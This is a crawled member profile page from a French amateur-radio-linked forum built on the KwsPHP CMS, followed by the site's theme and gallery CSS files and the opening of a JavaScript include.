		head.appendChild(base_inc);
	}
// ]]>
</script><noscript><table style="width:100%; border:none" cellpadding="0" cellspacing="0" summary="open_table">
		<tr>
			<td><div class="bloc_vide_01">&nbsp;</div></td>
			<td style="text-align:center" class="bloc_vide_02" >&nbsp;</td>
			<td><div class="bloc_vide_03">&nbsp;</div></td>
		</tr>
		<tr>
			<td class="bloc_left">&nbsp;</td>
			<td style="width: 100%"><div class="df_message_info" style="width:98%;border:1px dashed;margin:auto;text-align:center;padding:5px;">
			<img style="float:left;vertical-align:middle;" src="images/df_message/information.png" alt="information" />
			<img style="float:right;vertical-align:middle;" src="images/df_message/information.png" alt="information" />
			<div class="df_message_titre" style="min-height:30px">Javascript d&eacute;sactiv&eacute; ou non support&eacute; !!!<br />Certaines fonctionnalit&eacute;s secondaires sont donc inaccessibles.</div>
		</div></td>
			<td class="bloc_right">&nbsp;</td>
		</tr>
		<tr>
			<td class="bloc_footer_01">&nbsp;</td>
			<td class="bloc_footer_02">&nbsp;</td>
			<td class="bloc_footer_03">&nbsp;</td>
		</tr>
	</table></noscript><script src="./includes/secjs.js?url_def=https://alfatango-fr.org/" type="text/javascript"></script><table style="width:100%; border:none" cellpadding="0" cellspacing="0" summary="bloc_head">
		<tr>
			<td><div class="imgbloc_01">&nbsp;</div></td>
			<td style="text-align:center" class="imgbloc_02" nowrap="nowrap">Profil de 14AT025</td>
			<td><div class="imgbloc_03">&nbsp;</div></td>
		</tr>
		<tr>
			<td class="bloc_left">&nbsp;</td>
			<td class="blocline">
			<div style="float:left; padding:15px;">
				<strong><span style="color:#FFFFFF"></span>14AT025</strong><br />
				 Webmaster<br />
				<br />
				<br />
				<img src="./images/avatars/upload/Blason_Calvados.jpg" alt="avatar" /><br />
				<p style="text-align:left;">
				</p>


<!-- ##### GALERIE MG3 ##### -->
<!-- v 2.0 -->

<!-- merci barbar ! int�gration auto des styles -->
<script type="text/javascript">
var head = document.getElementsByTagName("head")[0];
var head_inc = document.createElement("link")
head_inc.rel = "stylesheet";
head_inc.type = "text/css";
head_inc.href = "modules/mg3/style.css";
head.appendChild(head_inc);
</script>

			</div>

			<div style="padding:15px; margin-left:20%;">
			<form action="" class="css">
			<fieldset>
			<legend>Identification : </legend>
			<span style="float:right"><img title="14AT025 est d&eacute;connect&eacute;" src="themes/kwsday/images/espace_membre/offline.png" alt="Hors ligne" /></span>
			<p><label class="label_profil1">Identifiant :</label>14AT025</p><p>
					<label class="label_profil1">E-mail :</label> <a href="javascript:void()" onclick="KmTo('%03-%13%14%3DXRK%7B%13%1EEU%402%0F%3E%15%29%3C%10%00%03%0Dn%27%15Z615')"><img style="border:none;vertical-align:middle" src="./modules/generateur/topho.php?a=a%3A2%3A%7Bi%3A0%3Bs%3A100%3A%22nLzxI7hzORJugurnRsHHqndbCAgtYCRkGnjNxr4JWgrQQHhCBIFNmZrudSVvKgNbGT5EH33DPOcnhi6KneAcYXkV5O6e4H7VAxY8%22%3Bi%3A1%3Bs%3A69%3A%22%2503-%2513%2514%253DXRK%257B%2513%251EEU%25402%250F%253E%2515%2529%253C%2510%2500%2503%250Dn%2527%2515Z615%22%3B%7D" alt="email anti-spam" /></a></p><p><label class="label_profil1">Prenom :</label>Marc</p><hr /><p><label class="label_profil1">Localisation :</label>IN98wv43gv</p><p><label class="label_profil1">HAM :</label>F4GVZ</p><hr />
			<p><label class="label_profil1">Date d&rsquo;inscription :</label>06/02/2005</p>
				<fieldset>
				<legend style="font-weight:bold;">Signature :</legend>
				<p style="padding:5px;"><em>                        14AT025 Marc<br />Directeur Calvados<br />Administrateur ATFR </em></p>
				</fieldset><p><label class="label_profil1">Grade forum :</label>Habitué</p>
			</fieldset>
			<br />
			</form>
			</div>
			<br style="clear:both;" /></td>
			<td class="bloc_right">&nbsp;</td>
		</tr>
		<tr>
			<td class="bloc_footer_01">&nbsp;</td>
			<td class="bloc_footer_02">&nbsp;</td>
			<td class="bloc_footer_03">&nbsp;</td>
		</tr>
	</table><table style="width:100%; border:none" cellpadding="0" cellspacing="0" summary="bloc_head">
		<tr>
			<td><div class="imgbloc_01">&nbsp;</div></td>
			<td style="text-align:center" class="imgbloc_02" nowrap="nowrap">Contributions de 14AT025</td>
			<td><div class="imgbloc_03">&nbsp;</div></td>
		</tr>
		<tr>
			<td class="bloc_left">&nbsp;</td>
			<td class="blocline"><script type="text/javascript" src="./includes/linkjax.js"></script><a class="ancre" name="forum"></a><fieldset><legend style="font-weight:bold;font-style:italic"><big>Ses posts sur les forums</big></legend><ul style="list-style: none">
						<li>
							&nbsp;
							<a name="./modules/forum/voir_prev.php?id=29&amp;id_rep=29#" class="linkjax" rel="callBackFunction" id="ForumRep0" style="cursor:pointer;">
								<img id="ImgForumRep0" style="margin-left:-30px;border:none;vertical-align:middle;" src="./images/forum/voir.png" alt="voir" title="Cliquez pour pr&eacute;visualiser" />
							</a>
							<a href="./index.php?mod=forum&amp;ac=voir&amp;id=29" id="LienForumRep0" name="LienForumRep0" title="Pr&eacute;visualisez pour avoir le lien exact">                        AG 2023 - Réservations repas</a> - Le jeudi 20 avril 2023 &agrave; 18:47
							- Dans &laquo; <a href="./index.php?mod=forum&amp;ac=rubrique&amp;cat=6"></a> &raquo;
							<br />
							<div class="preview_post" style="display:none;overflow:auto;border:solid 1px;width:95%;max-height:360px;margin:10px auto;" id="replaceMyContents_ForumRep0"></div>
						</li>
						<li>
							&nbsp;
							<a name="./modules/forum/voir_prev.php?id=1&amp;id_rep=1#" class="linkjax" rel="callBackFunction" id="ForumRep1" style="cursor:pointer;">
								<img id="ImgForumRep1" style="margin-left:-30px;border:none;vertical-align:middle;" src="./images/forum/voir.png" alt="voir" title="Cliquez pour pr&eacute;visualiser" />
							</a>
							<a href="./index.php?mod=forum&amp;ac=voir&amp;id=1" id="LienForumRep1" name="LienForumRep1" title="Pr&eacute;visualisez pour avoir le lien exact">                        Ouverture du nouveau site</a> - Le jeudi 31 mai 2018 &agrave; 18:16
							- Dans &laquo; <a href="./index.php?mod=forum&amp;ac=rubrique&amp;cat=4"></a> &raquo;
							<br />
							<div class="preview_post" style="display:none;overflow:auto;border:solid 1px;width:95%;max-height:360px;margin:10px auto;" id="replaceMyContents_ForumRep1"></div>
						</li></ul><br /></fieldset><br /><a class="ancre" name="news"></a><fieldset><legend style="font-weight:bold;font-style:italic"><big>Ses commentaires sur les news</big></legend><ul style="list-style-image: url(themes/kwsday/images/articles/puce.png);">
				<li>&nbsp;<a href="index.php?mod=news&amp;ac=commentaires&amp;id=49#commentaires"><strong>&laquo;  R &raquo;</strong> - Vive les normands</a> - 29/08/2006<br /></li></ul><br /></fieldset></td>
			<td class="bloc_right">&nbsp;</td>
		</tr>
		<tr>
			<td class="bloc_footer_01">&nbsp;</td>
			<td class="bloc_footer_02">&nbsp;</td>
			<td class="bloc_footer_03">&nbsp;</td>
		</tr>
	</table><table style="width:100%; border:none" cellpadding="0" cellspacing="0" summary="open_table">
		<tr>
			<td><div class="bloc_vide_01">&nbsp;</div></td>
			<td style="text-align:center" class="bloc_vide_02" >&nbsp;</td>
			<td><div class="bloc_vide_03">&nbsp;</div></td>
		</tr>
		<tr>
			<td class="bloc_left">&nbsp;</td>
			<td style="width: 100%"><div style="text-align:center;font-variant:small-caps"><a href="index.php?mod=espace_membre&amp;ac=memberlist">Voir la liste des membres</a></div></td>
			<td class="bloc_right">&nbsp;</td>
		</tr>
		<tr>
			<td class="bloc_footer_01">&nbsp;</td>
			<td class="bloc_footer_02">&nbsp;</td>
			<td class="bloc_footer_03">&nbsp;</td>
		</tr>
	</table></td><td class="fond_right"></td>
	</tr>
</table>
<table style="width:100%; border:none" cellspacing="0" cellpadding="0" summary="Copyrights">
	<tr>
		<td class="footer_01"><a href="http://www.brikwo.com" target="_blank"><img src="./themes/kwsday/img/footer_01.jpg" style="border:none" alt="Brikwo Le site de ressources graphiques pour personnaliser votre portail KwsPHP"  /></a></td>
		<td class="footer_02"><div class="footer_text">&nbsp;                        &copy; Alfa Tango France <br>- ATFR déclaré à la CNIL Copyrights n° 1131305 -</div><br /></td>
		<td class="footer_03">&nbsp;</td>
	</tr>
</table><div style="text-align:center;display:block !important;" class="footer_kwsphp" id="footer_ckws"><a id="ckwsp" href="http://www.kwsphp.org/" target="_blank" title="Site Internet Gratuit, CMS KwsPHP, le site cl�s en main (Portail PHP, Content Management System)">CMS</a> <a id="ckws" href="http://www.kwsphp.org/" target="_blank" title="Site Internet Gratuit, CMS KwsPHP, Le site cl�s en main (Portail PHP, Content Management System)"><img id="ckws_img" src="./images/kwsphp80.15bleu.png" alt="Site CMS KwsPHP" style="border:none;vertical-align:middle;" /> 1.7.1060 &copy;2006-2020</a></div>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alfatango-fr.org/themes/kwsday/style/style.css
body_size: 4220
content:
/****************************************************
*	Th�me Kwsday    V1.0                            *
*	R�alis� par stefff                              *
*	http://www.brikwo.com                           *
****************************************************/
/* $Id: style.css 965 2013-12-20 13:41:35Z otocinclus $ */


/* style g�n�ral */
body
{
	background-color:#666666;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:9px;
	color:#666666;
	margin-left: auto;
	margin-right: auto;
	margin-top:1px;
	width: 99%;
	max-width: 1200px;
	min-width: 890px;
}

/* Style des buttons submit et annuler*/
#valider,#envoyer,#submit_login_bloc,#submit_login,#s_button,#annuler,
#poster,#verifer,#retour,#button,#bouton,#bouton2,#submit,
#reset,#prev,#validation,#res_edit,#all,#modbuttoncompteur {
	background-color:#FFFFFF;
	height:16px;
	text-align:center;
	font-variant:small-caps;
	font-weight:normal;
	color:#666666;
	border-width:1px;
	border-color:#CCCCCC;
}
#valider[disabled], #valider[disabled]:hover, 
#envoyer[disabled], #envoyer[disabled]:hover,
#submit[disabled], #submit[disabled]:hover 
{
	border: 1px dotted #c77;
	background:#e5dfe5;
	color:#fff;
}

/* Style des onmouseover (passsage souris ex: index.php?mod=forum&ac=affgrd) */
.onmouse_over {
  border: 1px #666 dashed;
  background: #ddd;
}
.onmouse_out{
  border: 0px;
}
.onmouse_over_forum {
  background: #99ccff;
}
.onmouse_out_forum {
  border: 0px;
}
/* Style des buttons submit et reset au passage dessus*/
#valider:hover,#envoyer:hover,#submit_login_bloc:hover,#submit_login:hover,#s_button:hover,#annuler:hover,
#poster:hover,#verifer:hover,#retour:hover,#button:hover,#bouton:hover,#bouton2:hover,#submit:hover,
#reset:hover,#prev:hover,#validation:hover,#res_edit:hover,#all:hover,#modbuttoncompteur:hover {
	background-color:#DDDDDD;
	color:#666666;
	border-width:1px;
	border-color:#666666;
}

/* Style des labels*/
label {
	display:inline;
	float:left;
}
.label_enregistrer1 {
     width: 250px;
}
.label_enregistrer2 {
     width: 250px;
}
.label_profil1 {
     width: 150px;
     font-weight:bold;
}
.label_profil2 {
    width: 280px;
    font-weight:bold;
}
.label_contact{
	width:150px;
}
.label_admin_options1{
	width:200px;
}
.label_admin_options2{
	width:400px;
}
.label_admin_email{
	width:200px;
}

fieldset {
	background-color:#f6f6f6;
	border-style:solid;
	border-width:1px;
	border-color:#CCCCCC;
	padding:1.5em;
	margin-left:auto;
	margin-right:auto;
}

.fieldset_resume {
	background-color:#f9fafe;
	border-style:solid;
	border-width:1px;
	border-color:#CCCCCC;
	padding:1em;
	margin-left:auto;
	margin-right:auto;
}

.fiedset_enregistrer {
	margin:1em; 
	padding:1em;
}
.fiedset_enregistrer legend {
	font-weight:bold;
}

/* Police G�n�rale */
font{
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	color:#666666;
}

td{font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	color:#666666;
}

p{font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	color:#666666;
}

th{
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	font-weight : bold;
	text-align:center;
	color:#3366CC;
}
/* Mise en forme de la date */
.date{
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:0.8em;
	color:#666666;
	}

/* Liens g�n�raux */
a:link,a:active,a:visited{
	color:#666666;
	text-decoration:none;
	font-weight : bold;
	}
a:hover{
	color:#3366CC;
	text-decoration:underline overline;
	}
.titrelien{
	font-weight:bold
	}
/* Centre de la page 3 colonnes*/
.fond{
	background-color:#000000;
	}
.centre{
	background-color:#fff;
	}

/* style pour le menu haut */
.left_menu{
	background-image:url(../img/fond_left.jpg);
	background-repeat:repeat-y;
	background-color:#FFFFFF;
	padding-left:5px;}
.right_menu{
	background-image:url(../img/fond_right.jpg);
	background-repeat:repeat-y;
	background-position:right;
	background-color:#FFFFFF;
	padding-right:5px;}
.center_menu{
	background-color:#FFFFFF;
	text-align:center;
}
.menu{
  background-color:#FFFFFF;
  font-variant:small-caps;
  letter-spacing:5px;
  line-height:20px;
  height:20px;
}
/* Colonnne des blocs � gauches*/
.left{
	width:210px;
}
.fond_left{
	padding-left:8px;
	background-image:url(../img/fond_left.jpg);
	background-repeat:repeat-y;
	background-position:left;
	width:15px;
	}
/* Colonnne des blocs � droite*/
.right{
	width:210px;
	}
.fond_right{
	padding-right:8px;
	background-image:url(../img/fond_right.jpg);
	background-repeat:repeat-y;
	background-position:right;
	width:15px;
	}
/* Centre edito - news -forum etc */
/*.central{
	padding-left:0;
	padding-right:0;
	float: left;
	}*/
/* Les blocs principaux */
.bloc_espace_membre1{
  text-align:left;
}
.bloc_espace_membre2{
  text-align:center;
}
.bloc_espace_membre3{
  text-align:center;
}
.bloc_espace_membre_avat{
  text-align:center;
}
.bloc_espace_membre_list-style{
	list-style-image:url('../images/espace_membre/puce.png');
	padding:5px;
	margin-left:18px;
}
.bloc_espace_membre_list-style li{

}
.bloc_espace_membre_priv{
	float:left !important;
}
.blocline{
	background:#ffffff;
}
.bloc_fond{
	width:100%;
	padding-left:10px;
	padding-right:10px;
}
.bloc_footer{
	background-image:url(../img/bloc_footer.png);
	background-repeat:no-repeat;
	width:170px;
	height:10px;
	}
.bloc_left{
	background-image:url(../img/bloc_left.png);
	background-repeat:repeat-y;
	width:13px;
	}
.bloc_right{
	background-image:url(../img/bloc_right.png);
	background-repeat:repeat-y;
	width:13px;
	}
.bloc_footer_01{
	background-image:url(../img/bloc_footer_01.png);
	background-repeat:no-repeat;
	}
.bloc_footer_02{
	background-image:url(../img/bloc_footer_02.png);
	background-repeat:repeat-x;
	}
.bloc_footer_03{
	background-image:url(../img/bloc_footer_03.png);
	background-repeat:no-repeat;
	width:13px;
	}
/* Image des blocs  */
.imgbloc_01{
	background-image:url(../img/bloc_01.png);
	width:13px;
	height:32px;
	}
.imgbloc_02{
	background-image:url(../img/bloc_02.png);
	height:32px;
	width:100%;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-variant:small-caps;
	font-weight:bold;
	font-size:12px;
	color:#ffffff;
	}
.imgbloc_02 a{ /* Couleurs des liens dans les titres ex: livre dor */
color:#FFFFFF
}
.imgbloc_03{
	background-image:url(../img/bloc_03.png);
	width:13px;
	height:32px;
	}
/* Pour les blocs sans titre */
.bloc_vide_01{
	background-image:url(../img/bloc_vide_01.png);
	height:13px;
	width:9px;
	}
.bloc_vide_02{
	background-image:url(../img/bloc_vide_02.png);
	height:13px;
	width:100%;
	}
.bloc_vide_03{
	background-image:url(../img/bloc_vide_03.png);
	width:13px;
	height:13px;
	}

/* DEBUT : Des News */
/****************************************************************/
.news {
	background-image:url(../img/bloc_02.png);
	height:26px;
	width:100%;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-variant:small-caps;
	font-weight:bold;
	font-size:12px;
	color:#FFFFFF;
	}
.imgnews_01{
	background-image:url(../img/bloc_01.png);
	width:13px;
	height:26px;
	}
.img_news{
	float: right;
	margin-left:5px;
	border:none
	}
/* Espacements du contenu d'un bloc */
.contenu_news{
	padding-left:0;

	}

/****************************************************************/
/*FIN des News*/

/* AFFICHAGES DES CATEGORIES DES RUBRIQUES */
/****************************************************************/
.bloc_right_article{
	background-image:url(../img/bloc_right_article.png);
	background-repeat:repeat-y;
	width:13px;
	}
a.cattitle{		/* Couleur des Titres */
	color:#ffffff;
	}
/****************************************************************/
/* FIN des Articles */

/* DEBUT : Forum */
/****************************************************************/
.forum{
	background-color:#F2F3F4;
	border-style:solid;
	border-color:#D7D7D7;
	border-width:1px;
	}
.forum_cat{
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:10px;
	color:#ffffff;
	text-align:left;
	}
.forum_titre_left{
	background-image:url(../img/titre_forum_left.png);
	background-repeat:no-repeat;
	width:45px;
	height:18px;
	}
.forum_titre{
	background-image:url(../img/titre_forum.png);
	background-repeat:repeat-x;
	height:18px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-variant:small-caps;
	font-weight:bold;
	font-size:12px;
	color:#ffffff;
  text-align:center;
	border:none;
	}
.forum_titre_right{
	background-image:url(../img/titre_forum_right.png);
	background-repeat:no-repeat;
	width:2px;
	height:18px;
	}
#postzone{ /* Saisie du texte dans le forum*/
  width:585px;
  }
/* Titre du forum des cat�gorie */
.titrecat{
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	font-weight:bold;
	color:#FFFFFF;
	}
/* S�parateur des cat�gories */

.forum_separ{
	background-image:url(../img/titre_forum.png);
	height:18px;
	color:#FFFFFF;
	text-align:center;
	}
/* Topics du forum */
.topicrow1{
	background-color:#F2F3F4;
	padding:5px;
	border-right-style:solid;
	border-right-width:1px;
	border-right-color:#D7D7D7;
	}
.topicrow2{
	padding:5px
	}
/***************************************************************/

/* Structure d'un contenu en tableau */
.tab1{
	padding-left:1px;
	padding-right:1px;
	border-left-style:solid;
	border-left-width:1px;
	border-left-color:#D7D7D7;
	border-top-style:solid;
	border-top-width:1px;
	border-top-color:#D7D7D7;
	}
.tab2{
	padding-left:1px;
	padding-right:1px;
	border-top-style:solid;
	border-top-width:1px;
	border-top-color:#D7D7D7;
	}

/* Ligne s�parateur */
hr{
	border: 0px dashed #D7D7D7;
	border-top-width:1px;height:0px
	}

/* Couleurs de fond en g�n�ral des tableaux ex:index.php?mod=ip */
td.row1{ background-color:#ffffff }
td.row2{ background-color:#ffffff }
td.row3{ background-color:#ffffff }


/* Ent�te*/
.header_01{
	background-image:url(../img/header_01.jpg);
	background-repeat:no-repeat;
	height:187px;
	width:150px;
	}
.header_02{
	background-image:url(../img/header_02.jpg);
	background-repeat:repeat-x;
	height:187px;
	width:auto;
	text-align:center;
	}
.header_03{
	background-image:url(../img/header_03.jpg);
	background-repeat:no-repeat;
	height:187px;
	width:150px;
	}
/*Le Footer */
.footer_01{
	background-image:url(../img/footer_01.jpg);
	height:77px;
	width:135px;}
.footer_02{
	background-image:url(../img/footer_02.jpg);
	height:77px;
	background-repeat:repeat-x;
	text-align:center;
	color:#FFFFFF;
	}
.footer_03{
	background-image:url(../img/footer_03.jpg);
	height:77px;
	width:135px;
	}
.footer_text a:hover{
color:#FFFFFF;}
.footer_text {
color:#FFFFFF;}
.footer_text a{
color:#FFFFFF;}
.footer_text a:visited{
color:#FFFFFF;}
.gen{ /* pour Page g�n�r�e */
	color:#CCCCCC;
	text-align:center;
	width:100%;
	clear:both;
	}
#ckwsp, #ckws{color:#CCCCCC;}
.copyright {
	color:#FF0000;
	text-align:center;}


/* MISE EN FORUM DES BBCODES
/****************************************************************/
/* El�ments du formulaire */
input,textarea, select {
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:1.0em;
	color:#666666;
	border-style:solid;
	border-width:1px;
	border-color:#CCCCCC;
	background-color:#ffffff;
	}
	
input:hover,textarea:hover, select:hover {
	color:#666666;
	border-style:solid;
	border-width:1px;
	border-color:#CCCCCC;
	background-color:#DDDDDD;
	}

/* Couleur d'arri�re-plan des champs d'entr�e du texte */
input.post, textarea.post, select {background-color:#ffffff ; color:#666666;}

/* Panneau du bbcode [panneau]*/
.panneau {
	background-color:#cccccc;
	border-width:1px;
	border-style:dashed;
	border-color:#3366CC;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	color:#000000;
	padding:4px;
	line-height:11px;
	}
/* Citations dans les bbcodes ([quote][/quote])*/
.quote {
	background-color:#cccccc;
	border-width:1px;
	border-style:dashed;
	border-color:#3366CC;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	color:#000000;
	padding:4px;
	line-height:11px;
	position: relative;
	left:-2px;
	}
/* Code PHP dans les bbcode. ([code][/code])*/
.code_php {
	background-color:#cccccc;
	border-width:1px;
	border-style:dashed;
	border-color:#3366CC;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#000000;
	padding:4px;
	line-height:11px;
	left:-2px;
	overflow: auto;
	width: 500px;
	}
/* Style du surlignage avec le bbcode) */
.surlign {
	background-color:#ffff99;
	color:#333;
}
/* Visiualisation d'un post */
#apercu {
	text-align:left;
	height:220px;
	width:580px;
	color:#3366CC;
	overflow:auto;
	padding:2px;
	border:1px;
	border-style:solid;
	border-color:#000;
	margin-left:auto;
	margin-right:auto;
	}
	
/* Pied de page */
.pied_de_module{
	text-align:center;
}
.pied_de_module a:link,.pied_de_module a:active,.pied_de_module a:visited{
	color:#666;
	font-style: italic;
	border:1px solid #d3d0d0;
	border-left:4px solid #d3d0d0;
	padding:5px;
	letter-spacing : 1px ;
}
.pied_de_module a:hover{
	color:#999;
	border:1px solid #666;
	border-left:4px solid #666;
	text-decoration:none;
}
/* Pagination (memberlist.php)  */
.page_encours{
background-color:#999;
color:#f2f2f2;
padding:5px}
.page_choix{
border:1px solid #d3d0d0;
padding:5px}
.page_choix:hover{
background-color:#6fafdd;
color:#fff;
border:1px solid #fff}

/* Connect�s (qd stats en bas de page)*/
#connectes_end
{
	width:98% !important;
	margin-left:auto !important;
	margin-right:auto !important;
	margin-top:3px !important;
	margin-bottom:3px !important;
	padding:5px !important;
	border:5px groove #FFFFFF !important;
	-moz-border-radius:10px !important;
	font-size:9px !important;
	text-align:center !important;
	background-color:#f2f2f2 !important;
	color:#666 !important;
}
#connectes_end strong, #connectes_end a
{
	font-size:11px !important;
	color:#666 !important;
}

/* Bulles infos � Patrick perron **************************/
a.BBcodeSyntaxe {
	position:relative;
	/* Tr�s important */
	background:none;
	/* Important pour le fonctionnement sur IE */
	z-index:10;
}

a.BBcodeSyntaxe:hover {
	z-index:20;
	text-decoration:none;
}

a.BBcodeSyntaxe span {
	display:none;
	font-weight:normal;
}

a.BBcodeSyntaxe:hover span {
	/*la tag SPAN apparaitra avec l�effet hover*/
	display:block;
	-moz-border-radius:10px;
	border: 1px dashed;
	position:absolute;
	margin-top:50px;
	margin-left:130px;
	/* �l�ments pour positionner le texte dans la bulle */
	padding:5px;
	width:350px;
	/* Style du character dans la bulle */
	background-color: #44A8E4;
	color: #000066;
	text-align:center;
}

a.BBcodeSyntaxe em {
font-variant:small-caps;
}

/* Pour avoir un beau background de bulle*/
a.BBcodeSyntaxe:hover>span {
	background-image:url('../img/bulle.jpg');
}

/*Mise en page lors de la r�daction d'un post*/
.fieldset_post
{
	width:600px;
	margin: 1em auto;
	padding:1em;
}
.fieldset_post legend
{
	font-weight:bold;
}
.fieldset_post label span
{
	color:red;
}
.fieldset_post dd
{
	margin-left:210px;
}
div.fieldset_post
{
	text-align:center;
	width:585px;
	margin: auto;
}
div #smil
{
	z-index:50;
	width:210px;
	height:230px;
	-moz-border-radius:10px;
	position:fixed;
	margin-left:-220px;
	top:250px;
	display:none;
	background-color:#44A8E4;
}
div #smil_in
{
	overflow:auto;
	width:170px;
	height:200px;
	border:1px solid;
	padding:5px;
	margin:10px auto;
}

/* bbcode flottant */
#choice_bbcode_color, #choice_bbcode_size, #choice_bbcode_font
{
	z-index:50;
	-moz-border-radius:10px;
	position:absolute;
	width:180px;
	padding:10px;
	margin-top:-100px;
	margin-left:220px;
	background-color:#44A8E4;
}

div.EditPost
{
	text-align:right;
	padding-top:5px;
}
span.EditPost
{
	font-size:7.2pt;
	width:100%;
	border-top:1px dashed;
	border-left:1px dashed;
	border-right:1px dashed;
	padding:2px 5px 2px 15px;
	margin-right:5px;
}
div.MovePost
{
	text-align:right;
	padding-top:5px;
}
span.MovePost
{
	font-size:7.2pt;
	width:100%;
	border-left:1px dashed;
	border-right:1px dashed;
	border-bottom:1px dashed;
	padding:2px 5px 2px 15px;
	margin-right:5px;
}
.NavRubFo, .NavRubTopicFo, .NavTopicFo {
  float:right !important;
  margin-right:5px !important;
  font-size:smaller !important;
}
.NavRubFo span, .NavRubTopicFo span, .NavTopicFo span{
  background-color:#666;
  color:#f2f2f2;
  padding:0px 2px;
}
.NavRubFo select, .NavRubTopicFo select, .NavTopicFo select{
  font-size:smaller;
}
.NavRubFo a, .NavRubTopicFo a, .NavTopicFo a{
  border:1px solid #d3d0d0;
  padding:0px 2px;
  text-decoration:none;
}
.NavRubFo a:hover, .NavRubTopicFo a:hover, .NavTopicFo a:hover{
  background-color:#6fafdd;
  color:#fff;
  border:1px solid #fff;
}

.username_login, .username_password, .username_connect{
	padding-left:20px;
	height:18px;
	background-image: url(../../../modules/espace_membre/images/login_bg.png);
	background-repeat:no-repeat;
}
.username_login {
	background-position:0 0;
}
.username_password {
	background-position:0 -18px;
}
.username_auto {
	vertical-align:middle;
}
.username_connect{
	background-position:0 -36px;
	height:20px !important;
	width:135px !important;
}

.erreurUpAvatar {
	color: red;
	font-weight: bold;
}
.erreurUpAvatar span {
	font-style: italic;
	font-weight: normal;
}
.msgUpAvatar {
	color: green;
}

.hr_menu{}
.texte_menu {}
.MultiInputInline span{margin-left:25px;}
.contenu_page{}
.align-center{text-align:center;} .align-left{text-align:left;} .align-right{text-align:right;}
.float-left{float:left;} .float-right{float:right;} .clear-both{clear:both;}
.ancre{}
.mini_message{margin-left:10px;font-style:italic;font-size:smaller;}

/*************FIN DU CSS  ********************************/


--- FILE ---
content_type: text/css
request_url: https://alfatango-fr.org/themes/kwsday/style/menuD_bloc.css
body_size: 372
content:
/* CSS Document */
/* Menu d�roulant */

/* �l�ment contenant le menu */
.ancre_menuD{vertical-align:top;}

/* style g�n�ral des ul */
.menuD,.menuD ul {
  padding: 0px;
  margin-left:0px;
  list-style-type:none;
}
.menuD ul {
  margin-left:-10px;
}

/* liens du menu */
.menuD .normal a{
  margin: 0px;
  padding:2px 2px 2px 25px;
  text-decoration:none;
  cursor:pointer;
  background: url(../images/menu/puce.png) 7px 4px no-repeat;
}
.menuD {
  font-weight : bold;
}
.normal a:hover,.normal a:active,.normal a:focus {
  font-weight : bold;
  text-decoration:underline overline;
}
.menuD .normal .lien_page{
  color:#3366CC;
  font-weight : bold;
  text-decoration:underline overline;
}

/* titres de liste */
li.reduit, li.ouvert {
  margin: 0px;
  padding:2px 0px 2px 25px;
  background: url(../images/menu/puce.png) 7px 4px no-repeat;
  font-weight:bold;
}
.reduit a,.ouvert a{
  text-decoration:underline;
  cursor:help;
}
.ouvert a{
  background-color:#DDDDDD;
}
.reduit a{
  background-color:#FFFFFF;
}

/* les textes */
.texte {
	font-weight:normal;
	color:3366CC;
}


--- FILE ---
content_type: text/css
request_url: https://alfatango-fr.org/modules/mg3/style.css
body_size: 630
content:
/* mg3 pour kws, par Choubs  */

/* mg3 barre titre */
span.mg3_badtit {
	font-size: x-small;
	font-weight: normal;
	vertical-align:middle;
}
span.mg3_badtit a {
	text-decoration: none;
}
span.mg3_badtit a:hover {
	color:red;
}
span.mg3_badtit span {
 float: right;
}
span.mg3_badtit img {
 border: 0;
 vertical-align: middle;
 height: 13px;
}

/* mg3 boutons de la galerie ( tri ) */
img.mg3_bouton { 
 border: 0;
 height: 1em;
}

/* mg3 barre administration */
div.mg3_badmin {
 text-align: center;
 background-color: #DBF9F0;
}

/* mg3 barre de navigation entre les pages d'albums */
div.mg3_album_nav {
 text-align: center;
}
div.mg3_album_nav img {
 height: 1em;
 border: 0;
}
td.mg3_album_vig { /* mg3 vignettes de la galerie */
 vertical-align:bottom;
 text-align:center;
}
td.mg3_album_vig img { /* mg3 vignettes de la galerie */
 border: 0;
 max-width: 120px;
 max-height: 120px;
}
td.mg3_album_com { /* mg3 commentaire albums */
 text-align:center;
 border-top: solid 1px #DBF9F0;
 border-bottom: solid 1px #DBF9F0;
 padding: 5px 0 5px 0;
}

/* mg3 images de la galerie */
td.mg3_image { 
 vertical-align:bottom;
 text-align:center;
}
td.mg3_image img { 
 border: 0;
 max-width: 700px;
 max-height: 700px;
}
/* mg3 intitule d'une image */
td.mg3_image_int {
 text-align: center;
 font-weight: bold;
}
/* mg3 commentaire d'une image */
td.mg3_image_com {
 text-align: center;
 font-weight: bold;
}
/* mg3 tableau des propri�t�s */
table.mg3_image_prop  {
 width: 100%;
}

/* mg3 vignettes previsualisees */
table.mg3_previsu  {
 width: 100%;
}
table.mg3_previsu  td {
 text-align: center;
}
table.mg3_previsu img {
 border: 0;
 max-width: 120px;
 max-height: 60px;
}

/* mg3 commentaires */
table.mg3_comment {
 width:100%;
 padding:0;
 padding-top:5px;
 margin:0;
}
table.mg3_comment td {
 border:0;
}
table.mg3_comment img { /* l'avatar du membre */
 max-width:35px;
 max-height:35px;
}


/* mg3 recherche */
table.mg3_recherche {
 width: 100%;
}

/* mg3 bloc */
table.mg3_bloc {
	width: 100%;
	text-align:center;
	font-size:xx-small;
}
table.mg3_bloc img {
	border:0;
}

/* mg3 trace */
table.mg3_trace {
	width: 100%;
	text-align:center;
}

td.mg3_commentaire_param {
 font-size: xx-small;
 font-style: italic;
}


--- FILE ---
content_type: application/javascript
request_url: https://alfatango-fr.org/includes/linkjax.js
body_size: 1369
content:
/* $Id: linkjax.js 905 2010-07-01 13:00:23Z mike007.devpwsphp $ */
/*
 * LinkJax 1.0 - Jeff Minard ( http://jrm.cc/ )
